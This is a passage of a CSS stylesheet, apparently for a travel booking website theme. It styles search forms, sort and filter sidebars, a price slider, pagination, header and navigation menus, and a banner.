  color: #333333;
  font-size: 16px;
  font-weight: normal;
  margin: 0 5px;
}
.title-wrap .travel-title .select {
  display: inline-block;
  border-bottom: 1px dashed #4da981;
  font-family: 'Open sans';
  bottom: -10px;
}
.title-wrap .travel-title .select span {
  font-weight: 600;
  color: #25ab4b;
  line-height: 30px;
  font-size: 16px;
  padding-right: 25px;
}
.title-wrap .travel-title .select span:after {
  color: #b9b9b9;
  font-size: 20px;
  font-weight: normal;
}
.title-wrap .travel-title .select select {
  font-weight: 600;
  color: #25ab4b;
}
/*End Title*/
/*Sort View*/
.sort-view {
  padding: 19px 15px;
}
.sort-view .sort-by {
  line-height: 30px;
}
.sort-view .sort-by label {
  color: #111111;
  font-weight: bold;
  font-family: 'Open sans';
  margin: 0;
  float: left;
}
.sort-view .sort-by .sort-select {
  margin: 0px 15px;
  font-family: 'Open sans';
}
.sort-view .sort-by .sort-select:after {
  position: absolute;
  top: 0;
  bottom: -5px;
  right: -15px;
  width: 1px;
  content: '';
  display: block;
  background-color: #f2f2f2;
}
.sort-view .sort-by .sort-select:last-child:after {
  display: none;
}
.sort-view .sort-by .sort-select span {
  border-bottom: 1px dashed #d7d7d7;
  display: block;
  min-width: 115px;
  color: #333333;
}
.sort-view .sort-by .sort-select span:after {
  font-size: 18px;
  color: #888888;
}
.sort-view .view-by ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 1px solid #e6e6e6;
  overflow: hidden;
}
.sort-view .view-by ul li {
  float: left;
}
.sort-view .view-by ul li a {
  display: block;
  line-height: 30px;
  padding: 0 10px;
  color: #333333;
  font-family: 'Open sans';
  font-weight: 600;
  font-size: 14px;
  text-decoration: none;
  border-left: 1px solid #e6e6e6;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.sort-view .view-by ul li a:hover,
.sort-view .view-by ul li a.current {
  background-color: #f3f3f3;
}
.sort-view .view-by ul li:first-child a {
  border-left: 0;
}
/*End Sort View*/
/*Search Result*/
.search-result {
  background-color: #111111;
  padding: 10px 30px;
  width: 100%;
  height: 110px;
  position: relative;
}
.search-result:after {
  position: relative;
  border: 8px solid transparent;
  display: block;
  width: 0;
  height: 0;
  content: '';
  border-bottom: 8px solid #fff;
  border-left: 8px solid #fff;
  bottom: -4px;
  left: 0;
}
.search-result p {
  display: table-cell;
  height: 80px;
  vertical-align: middle;
  color: #fff;
  font-size: 14px;
  line-height: 35px;
  font-family: 'Georgia';
  font-style: italic;
}
.search-result p ins {
  font-size: 30px;
  text-decoration: none;
  color: #59c45a;
}
.search-result p span {
  font-size: 17px;
}
/*End Search Result*/
/*Narrow your results*/
.narrow-results h6 {
  margin: 0;
  color: #111111;
  font-size: 24px;
}
.narrow-results .narrow-form {
  border: 1px solid #dedede;
  padding: 0 50px 0 10px;
  position: relative;
  height: 40px;
  margin-top: 20px;
}
.narrow-results .narrow-form:after {
  position: absolute;
  top: 5px;
  bottom: 5px;
  right: 50px;
  display: block;
  width: 1px;
  content: '';
  background-color: #dedede;
}
.narrow-results .narrow-form .narrow-input {
  width: 100%;
  color: #333333;
  font-size: 14px;
  padding: 9px 10px 9px 0;
  background-color: #ffffff;
  border: 0;
  outline: none;
}
.narrow-results .narrow-form .narrow-input:-moz-placeholder {
  color: #333333;
}
.narrow-results .narrow-form .narrow-input:-ms-input-placeholder {
  color: #333333;
}
.narrow-results .narrow-form .narrow-input::-webkit-input-placeholder {
  color: #333333;
}
.narrow-results .narrow-form .submit-narrow {
  position: absolute;
  width: 50px;
  top: 0;
  bottom: 0;
  right: 0;
  background: url('../images/icon-arrow-blue.png') no-repeat 50% 50%;
  border: 0;
  outline: none;
}
/*End Narrow your results*/
/*Widget Sidebar*/
.widget-sidebar .title-sidebar {
  color: #111111;
  font-size: 20px;
  margin: 0;
  line-height: 28px;
  padding-bottom: 10px;
  border-bottom: 1px solid #dedede;
}
.widget-sidebar .title-sidebar span {
  color: #555555;
  font-size: 14px;
  font-weight: 300;
}
.widget-sidebar .widget-ul,
.widget-sidebar .widget-rate,
.widget-sidebar.area-sidebar {
  margin-top: 15px;
}
.widget-rate {
  padding: 0;
  list-style: none;
}
.widget-rate li {
  position: relative;
  line-height: 25px;
  color: #555555;
  font-family: 'Open sans';
  padding: 2px 0 2px 20px;
}
.widget-rate li .radio-checkbox {
  position: absolute;
  width: 16px;
  height: 20px;
  left: 0;
}
.widget-rate li .group-star {
  display: inline-block;
  color: #59c25a;
  margin-left: 15px;
  margin-left: 10px;
  font-size: 13px;
  width: 80px;
}
.widget-rate li span {
  float: right;
  color: #999999;
}
.widget-ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget-ul li {
  padding: 2px 0;
  line-height: 25px;
  font-family: 'Open sans';
  clear: both;
  overflow: hidden;
  position: relative;
  padding-right: 20px;
}
.widget-ul li .radio-checkbox {
  float: left;
}
.widget-ul li span {
  color: #999999;
  position: absolute;
  right: 0;
}
/*End Widget Sidebar*/
/*Price Slider*/
.slider-sidebar {
  margin-top: 30px;
  background: #e7e7e7;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  height: 5px;
}
.slider-sidebar .range {
  display: none;
}
.slider-sidebar .ui-slider-range {
  top: -1px;
  bottom: -1px;
  height: inherit;
}
.slider-sidebar .ui-slider-handle {
  background: url('../images/icon-hander.png') no-repeat center center;
  border-radius: 50%;
  width: 14px;
  height: 14px;
  top: -5px;
  margin-left: -7px;
  outline: none;
  cursor: pointer;
}
.slider-sidebar .ui-slider-handle label {
  text-align: center;
  bottom: -19px;
  width: 60px;
  left: 50%;
  right: inherit;
  max-width: inherit;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
}
.slider-sidebar .ui-slider-range {
  background-color: #141414;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.slider-sidebar label {
  position: absolute;
  color: #999999;
  font-family: 'Open sans';
  font-size: 13px;
  bottom: -25px;
  line-height: 1;
  font-weight: normal;
  margin: 0;
}
.slider-sidebar label.label-min {
  left: -1px;
}
.slider-sidebar label.label-max {
  right: 0;
}
/*End Price Slider*/
/*Page Navigation*/
.page-navigation {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 0;
}
.page-navigation li {
  font-size: 18px;
  display: inline-block;
}
.page-navigation li a {
  display: block;
  font-family: Georgia;
  font-style: italic;
  text-decoration: none;
  line-height: 35px;
  padding-left: 13px;
  padding-right: 13px;
  color: #333333;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
}
.page-navigation li a:hover {
  color: #fff;
  background-color: #111111;
}
.page-navigation li.current a {
  color: #fff;
  background-color: #111111;
}
/*End Page Navigation*/
/*Form Search*/
.form-radio {
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
  background-color: #fff;
}
.form-radio li {
  float: left;
  padding: 15px 20px;
}
.form-radio li .radio:checked ~ label {
  color: #25ab4b;
}
.form-radio li label {
  font-weight: 600;
}
.form-radio li label:after {
  background-color: #25ab4b;
}
.form-search .form-field {
  position: relative;
  font-size: 14px;
  font-family: 'Open sans';
  color: #25ab4b;
  line-height: 29px;
}
.form-search .form-field label {
  position: absolute;
  display: block;
  z-index: 0;
  font-weight: 600;
  margin: 0;
  overflow: hidden;
  font-size: 14px;
  height: 29px;
  color: #bcbcbc;
  text-overflow: ellipsis;
  white-space: nowrap;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.form-search .form-field label.focus {
  display: none;
}
.form-search .form-field label span {
  color: #25ab4b;
  font-size: 16px;
}
.form-search .form-field .field-input {
  position: relative;
  z-index: 2;
  width: 100%;
  border: 0;
  outline: none;
  color: #25ab4b;
  background-color: transparent;
  font-weight: 600;
  border-bottom: 1px dashed #4da981;
}
.form-search .form-field .field-input:-moz-placeholder {
  color: #25ab4b;
}
.form-search .form-field .field-input:-ms-input-placeholder {
  color: #25ab4b;
}
.form-search .form-field .field-input::-webkit-input-placeholder {
  color: #25ab4b;
}
.form-search .form-field.field-date .field-input {
  background: url('../images/icon-calendar.png') no-repeat right center;
  padding-right: 20px;
}
.form-search .form-field.field-select .select span {
  color: #25ab4b;
  font-weight: 600;
  border-bottom: 1px dashed #4da981;
  line-height: 31px;
}
.form-search .form-field.field-select .select span:after {
  font-size: 24px;
  color: #b9b9b9;
  font-weight: normal;
}
.form-search .form-field.field-select .select select {
  font-weight: 600;
  color: #25ab4b;
}
/*End Form Search*/
/* Post Share*/
.post-share a {
  display: block;
  float: left;
  margin-right: 10px;
  line-height: 30px;
  text-align: center;
  width: 32px;
  height: 32px;
  border: 1px solid #cccccc;
  color: #cccccc;
  text-decoration: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.post-share a:hover {
  border: 1px solid #59c45a;
  color: #59c45a;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
/* End Post Share*/
/*Form Contact*/
.form-contact .form-field {
  position: relative;
  margin-top: 30px;
}
.form-contact .form-field label {
  color: #333333;
  font-size: 14px;
  font-family: 'Open sans';
  font-weight: normal;
  margin: 0;
}
.form-contact .form-field label:first-child {
  position: absolute;
  top: 15px;
  left: 20px;
}
.form-contact .form-field label:last-child {
  margin-top: 8px;
  margin-bottom: 8px;
}
.form-contact .form-field label sup {
  color: #b10e0f;
}
.form-contact .form-field label.focus {
  display: none;
}
.form-contact .form-field .field-input {
  width: 100%;
  border: 1px solid #dfdfdf;
  outline: none;
  font-family: 'Open sans';
  padding: 14px 20px;
  resize: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.form-contact .form-field .awe-btn {
  padding-right: 80px;
}
/*End Form Contact*/
/* Radio Check Style */
.radio-checkbox .radio {
  display: none;
}
.radio-checkbox .radio ~ label:before {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.radio-checkbox .radio ~ label:after {
  width: 8px;
  height: 8px;
  content: '';
  cursor: pointer;
  position: absolute;
  z-index: 1;
  left: 4px;
  background-color: #555;
  opacity: 0;
  visibility: hidden;
  top: 9px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.radio-checkbox .radio:checked ~ label:after {
  opacity: 1;
  visibility: visible;
}
.radio-checkbox .checkbox {
  display: none;
}
.radio-checkbox .checkbox:checked ~ label:before {
  font-size: 13px;
  content: '\f00c';
  font-family: 'FontAwesome';
  text-align: center;
}
.radio-checkbox label {
  position: relative;
  line-height: 25px;
  font-family: 'Open sans';
  color: #555;
  font-weight: normal;
  padding-left: 30px;
  margin: 0;
  min-width: 16px;
  min-height: 21px;
}
.radio-checkbox label:before {
  position: absolute;
  content: '';
  width: 16px;
  height: 16px;
  top: 5px;
  line-height: 14px;
  left: 0;
  cursor: pointer;
  background-color: #f2f2f2;
  border: 1px solid #d8d8d8;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
/* Radio Check Style */
/* Follow */
.follow-group a {
  display: block;
  float: left;
  line-height: 53px;
  text-align: center;
  margin-right: 15px;
  border: 1px solid #dedede;
  width: 55px;
  height: 55px;
  color: #555555;
  font-size: 20px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.follow-group a:hover {
  border-color: #59c45a;
  color: #59c45a;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
/* End Follow */
/* Responsive */
@media (max-width: 1199px) {
  .awe-btn.awe-btn-lager {
    font-size: 17px;
    padding-left: 20px;
    padding-right: 20px;
    line-height: 45px;
  }
  .awe-btn.awe-btn-medium {
    font-size: 16px;
    padding-left: 15px;
    padding-right: 15px;
    line-height: 35px;
  }
  .awe-btn.awe-btn-small {
    font-size: 15px;
  }
  .awe-btn.arrow-right {
    padding-left: 15px;
    padding-right: 45px;
    background-position: right 15px center;
  }
  .awe-btn.arrow-left {
    padding-right: 15px;
    padding-left: 45px;
    background-position: left 15px center;
  }
  .awe-btn.awe-search {
    padding-right: 45px;
    background-position: right 10px center;
  }
  .awe-btn.awe-btn-5 {
    font-size: 13px;
  }
  .tabs-head.nav-tabs-two li {
    margin-left: 40px;
  }
  .tabs-head.nav-tabs-two li a {
    font-size: 17px;
    line-height: 60px;
  }
  .tabs-head.nav-tabs-one li a {
    font-size: 16px;
    line-height: 60px;
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 991px) {
  .awe-btn.awe-btn-lager {
    line-height: 40px;
    padding-left: 15px;
    padding-right: 15px;
    font-size: 15px;
  }
  .awe-btn.awe-btn-medium {
    font-size: 15px;
  }
  .awe-btn.awe-btn-small {
    font-size: 14px;
  }
  .awe-btn.arrow-right {
    padding-left: 10px;
    padding-right: 40px;
    background-position: right 10px center;
  }
  .awe-btn.arrow-left {
    padding-right: 10px;
    padding-left: 40px;
    background-position: left 10px center;
  }
  .awe-btn.awe-search {
    padding-left: 10px;
    padding-right: 40px;
  }
  .tabs-head.nav-tabs-two li {
    margin-left: 30px;
  }
  .tabs-head.nav-tabs-two li a {
    font-size: 16px;
    line-height: 50px;
  }
  .tabs-head.nav-tabs-one li a {
    font-size: 16px;
    line-height: 50px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .ui-datepicker {
    width: 300px;
  }
  .ui-datepicker .ui-datepicker-header .ui-datepicker-title {
    font-size: 14px;
    line-height: 40px;
  }
  .ui-datepicker .ui-datepicker-calendar th {
    font-size: 13px;
    padding: 15px 3px 10px 3px;
  }
  .ui-datepicker .ui-datepicker-calendar td a {
    font-size: 13px;
    width: 30px;
    height: 30px;
    line-height: 28px;
    margin: 3px 0;
  }
}
@media (max-width: 767px) {
  .tabs-head.nav-tabs-two li {
    margin-left: 20px;
  }
  .tabs-head.nav-tabs-two li a {
    font-size: 15px;
    line-height: 40px;
  }
  .tabs-head.nav-tabs-one li a {
    font-size: 15px;
    line-height: 40px;
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (max-width: 480px) {
  .tabs-head.nav-tabs-two li {
    margin-left: 10px;
  }
  .tabs-head.nav-tabs-two li a {
    font-size: 14px;
    line-height: 30px;
  }
  .tabs-head.nav-tabs-one li a {
    font-size: 15px;
    line-height: 40px;
    padding-left: 10px;
    padding-right: 10px;
  }
}
/* 03. Header 
 --------------------------------------------------------------------------------*/
.header {
  background-color: #fff;
  width: 100%;
  /*position: fixed;*/
  position: absolute;
  top: 0;
  /*z-index: 999;*/
}
.header .container {
  position: relative;
}
.header .logo {
  position: relative;
  z-index: 999999;
}
.header .logo img {
  height: 72px;
  margin-top: 5px;
  margin-bottom: 5px;
}
.header.header-stick {
  background-color: #fff !important;
  -webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  background-color: rgba(255, 255, 255, 0.95);
}
.header.header-stick .logo {
  opacity: 1 !important;
}

.header.header-stick .bars {
  border-color: #59c35c;
}
.header.header-stick .bars:after,
.header.header-stick .bars:before {
  background-color: #59c35c;
}

.header.header-stick .logo:after {
  visibility: hidden;
  opacity: 0;
}
.header.header-responsive .group-header {
  display: none;
}
.header.header-responsive .bars {
  visibility: visible;
  opacity: 1;
}
.header-cn {
  position: relative;
}
.header-cn .logo {
  padding: 2px 0;
  position: relative;
  height: 84px;
}
.header-cn .logo img {
  position: relative;
  z-index: 10;
  max-height: 100%;
}
.header-cn .logo:after {
  position: absolute;
  width: 70px;
  height: 70px;
  background-color: #fff;
  display: block;
  content: '';
  bottom: -20px;
  left: 0;
  right: 0;
  margin: 0 auto;
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 50%;
  -webkit-border-bottom-left-radius: 50%;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 50%;
  -moz-border-radius-bottomleft: 50%;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border-top-left-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.sign-in-up {
  display: inline-block;
  line-height: 82px;
  padding: 0 0 0 20px;
}
.sign-in-up span {
  padding: 0;
}
.sign-in-up a {
  text-decoration: none;
  color: #333;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
.sign-in-up a:hover {
  color: #59c35c;
}
.bars {
  width: 24px;
  height: 18px;
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  top: 0;
  bottom: 0;
  right: 15px;
  margin: auto;
  position: absolute;
  cursor: pointer;
  z-index: 99;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.bars:after {
  height: 2px;
  background-color: #fff;
  display: block;
  content: '';
  width: 100%;
  top: 0;
  bottom: 0;
  margin: auto;
  position: absolute;
  cursor: pointer;
  -webkit-transition: all 0.5s cubic-bezier(0.16, 0.68, 0.43, 0.99);
  -moz-transition: all 0.5s cubic-bezier(0.16, 0.68, 0.43, 0.99);
  -ms-transition: all 0.5s cubic-bezier(0.16, 0.68, 0.43, 0.99);
  -o-transition: all 0.5s cubic-bezier(0.16, 0.68, 0.43, 0.99);
}
/* 04. Navigation 
 --------------------------------------------------------------------------------*/
.navigation {
  display: inline-block;
}
.nav-desktop {
  list-style: none;
  padding: 0;
  margin: 0;
  position: absolute;
  top: 0; right: 15px;
  z-index: 99999;
  text-align: right;
}
.nav-desktop .tb {
  width: 100%;
}
.nav-desktop ul {
  margin: 0;
  padding: 0;
  font-size: 0;
}
.nav-desktop .menu-list {
  display: inline-block;
}
.nav-desktop ul:after {
  content: '';
  display: table;
  clear: both;
}
.nav-desktop ul > li {
  position: relative;
  display: inline-block;
  padding: 0px 20px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.nav-desktop ul > li:hover {
  background-color: #59c45a;
}
.nav-desktop ul > li:hover > a,
.nav-desktop ul > li:hover > span {
  color: #fff;
}
.nav-desktop ul > li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.nav-desktop ul > li > a {
  display: block;
  color: #333333;
  font-size: 14px;
  line-height: 82px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.nav-desktop ul > li > span {
  margin-left: 3px;
  line-height: 82px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.nav-desktop ul > li > ul {
  left: 0;
  right: inherit;
  top: 100%;
  text-align: left;
}
.nav-desktop ul > li > ul.left {
  left: 0;
  right: auto;
}
.nav-desktop ul > li > ul.right {
  right: 0;
  left: auto;
}
.nav-desktop ul > li > ul ul.right {
  left: -100%;
  right: auto;
}
.nav-desktop ul ul {
  position: absolute;
  width: 250px;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  z-index: 999;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.nav-desktop ul ul li {
  display: block;
  position: relative;
  border: 1px solid #f1f1f1;
  border-bottom-width: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.nav-desktop ul ul li:last-child {
  border-bottom-width: 1px;
}
.nav-desktop ul ul li:hover,
.nav-desktop ul li.current-menu-parent,
.nav-desktop ul ul li.current-menu-item {
  background-color: #59c45a;
  border-color: #59c45a;
}
.nav-desktop ul ul li:hover > a:after,
.nav-desktop ul li.menu-parent:hover > a:after,
.nav-desktop ul li.current-menu-parent.menu-parent > a:after,
.nav-desktop ul ul li.current-menu-item > a:after {
  border-top-color: #fff;
}
.nav-desktop ul li.current-menu-parent > a,
.nav-desktop ul ul li.current-menu-item > a,
.nav-desktop ul li.current-menu-parent > span,
.nav-desktop ul ul li.current-menu-item > span {
  color: #fff;
}
.nav-desktop ul ul li:hover > a,
.nav-desktop ul ul li:hover > span {
  color: #fff;
}
.nav-desktop ul ul li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.nav-desktop ul ul li a {
  display: block;
  line-height: 40px;
  text-decoration: none;
  text-transform: uppercase;
  color: #333;
}
.nav-desktop ul ul li span {
  position: absolute;
  top: 50%;
  font-size: 14px;
  color: #333;
  right: 10px;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.nav-desktop ul li.menu-parent > a:after {
  margin-top: 2px;
  content: '';
  border: 4px solid transparent;
  border-top-color: #333;
  display: inline-block;
  height: 5px;
  margin-left: 5px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.nav-desktop ul .sub-menu li.menu-parent > a:after {
  position: absolute;
  right: 15px;
  top: 50%;
  margin: 0;
  -webkit-transform: rotate(-90deg) translateX(50%);
     -moz-transform: rotate(-90deg) translateX(50%);
      -ms-transform: rotate(-90deg) translateX(50%);
       -o-transform: rotate(-90deg) translateX(50%);
          transform: rotate(-90deg) translateX(50%);
}
.nav-desktop ul ul li ul {
  left: 100%;
  top: -1px;
}
.nav {
  width: 320px;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  background: url('../images/background/bg-5.jpg') no-repeat;
  background-size: cover;
  z-index: 100;
  visibility: hidden;
  opacity: 0;
}
.nav .nav-inner {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow-x: hidden;
  overflow-y: auto;
  background-color: rgba(14, 34, 64, 0.9);
  -webkit-overflow-scrolling: touch;
}
.nav .tb {
  width: 100%;
  height: 100%;
}
.nav.nav-l .tb-cell,
.nav.nav-r .tb-cell {
  vertical-align: top;
}
.nav ul {
  padding: 65px 0;
  margin: 0;
  position: relative;
  z-index: 1;
  width: 100%;
}
.nav.nav-c ul {
  text-align: center;
}
.nav ul li {
  font-size: 16px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.nav ul li.current-menu-parent,
.nav ul li.current-menu-item,
.nav ul li.active,
.nav > ul > li:hover {
  background-color: rgba(14, 34, 64, 0.5);
}
.nav ul li a {
  padding: 12px 50px;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  font-family: 'Open sans';
  text-decoration: none;
  position: relative;
  letter-spacing: 1px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.nav ul li.menu-parent > a:after {
  margin-top: 2px;
  content: '';
  border: 4px solid transparent;
  border-top-color: #fff;
  display: inline-block;
  height: 5px;
  margin-left: 5px;
}
.nav ul li.current-menu-item > a:before {
  width: 100%;
}
.nav ul li ul {
  margin: 0;
  padding: 0;
  background-color: rgba(255,255,255,.07);
  display: none;
}
.nav ul li ul li a {
  font-weight: normal;
  font-size: 85%;
  padding: 10px 50px;
}
.nav .bars-close {
  position: absolute;
  font-size: 0;
  top: 27px;
  display: block;
  width: 30px;
  height: 30px;
  z-index: 9;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.nav .bars-close:before,
.nav .bars-close:after {
  content: '';
  top: 0;
  width: 20px;
  height: 2px;
  position: absolute;
  display: block;
  background-color: #fff;
  bottom: 0;
  margin: auto;
  left: 0; right: 0;
}
.nav .bars-close:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
}
.nav .bars-close:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
}
.nav .bars-close:hover {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
}
.nav.nav-l {
  left: -320px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.nav.nav-l > ul {
  opacity: 0;
  -webkit-transform: translate(-50px, 0);
  -moz-transform: translate(-50px, 0);
  -ms-transform: translate(-50px, 0);
  -o-transform: translate(-50px, 0);
  -webkit-transition: all 0.3s ease 0.25s;
  -moz-transition: all 0.3s ease 0.25s;
  -ms-transition: all 0.3s ease 0.25s;
  -o-transition: all 0.3s ease 0.25s;
}
.nav.nav-l.nav-active {
  left: 0;
  visibility: visible;
  opacity: 1;
  z-index: 9999999;
}
.nav.nav-l.nav-active > ul {
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.nav.nav-l .bars-close {
  right: 20px;
  left: auto;
}
.nav.nav-r {
  left: auto;
  right: -320px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.nav.nav-r > ul {
  opacity: 0;
  -webkit-transform: translate(50px, 0);
  -moz-transform: translate(50px, 0);
  -ms-transform: translate(50px, 0);
  -o-transform: translate(50px, 0);
  -webkit-transition: all 0.3s ease 0.25s;
  -moz-transition: all 0.3s ease 0.25s;
  -ms-transition: all 0.3s ease 0.25s;
  -o-transition: all 0.3s ease 0.25s;
}
.nav.nav-r.nav-active {
  right: 0;
  opacity: 1;
  visibility: visible;
}
.nav.nav-r.nav-active > ul {
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.nav.nav-r .bars-close {
  right: 12px;
}
.nav.nav-c {
  width: 100%;
  left: 100%;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
}
.nav.nav-c ul li {
  font-size: 24px;
}
.nav.nav-c .bars-close {
  right: 12px;
}
.nav.nav-c.nav-active {
  visibility: visible;
  opacity: 1;
  left: 0;
  z-index: 9999999;
}
/* 05. Banner 
 --------------------------------------------------------------------------------*/
/* Banner */
.banner {
  padding-top: 50px;
  padding-bottom: 120px;
  position: relative;
} 
.banner .banner-slide {
  position: absolute;
  top: 0; left: 0; right: 0; bottom: 0;
}
.banner-slide .owl-item {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 50%;
}
.banner .banner-video {
  position: absolute;
  top: 0; left: 0; right: 0; bottom: 0;
}
.banner-video-control {
  position: absolute;
  top: 10px;
  right: 15px;
  z-index: 1;
  color: #59c45a;
}
.banner-video-control span {
  cursor: pointer;
  font-size: 10px;
}
.banner.margin {
  margin-top: 84px;
  padding-top: 0;
  padding-bottom: 120px;
}
.banner-cn {
  position: relative;
  z-index: 1;
}
.banner.margin .tabs-cat {
  margin-top: 200px;
}
.banner .logo-banner {
  position: relative;
  z-index: 1;
}
.banner .logo-banner img {
  max-width: 100%;
}
.banner .category-singer,
.banner .tabs-cat {
  margin-top: 160px;
}
.form-cn {
  background-color: rgba(255, 255, 255, 0.85);
  padding: 20px 30px 30px 30px;
  border-top: 5px solid #59c45a;
}
.form-cn h2 {
  margin: 0;
  color: #333333;
  font-size: 32px;
}
.form-cn .form-search {
  background-color: #fff;
  margin-top: 20px;
}
.form-cn .form-search .form-field {
  float: left;
  padding: 20px 15px;
  border-right: 1px solid #e6e6e6;
  font-size: 18px;
}
.form-cn .form-search .form-field label {
  font-size: 14px;
  padding-right: 30px;
}
.form-cn .form-search .form-field label span {
  font-size: 18px;
}
.form-cn .form-search .form-field.field-date:after {
  right: 20px;
}
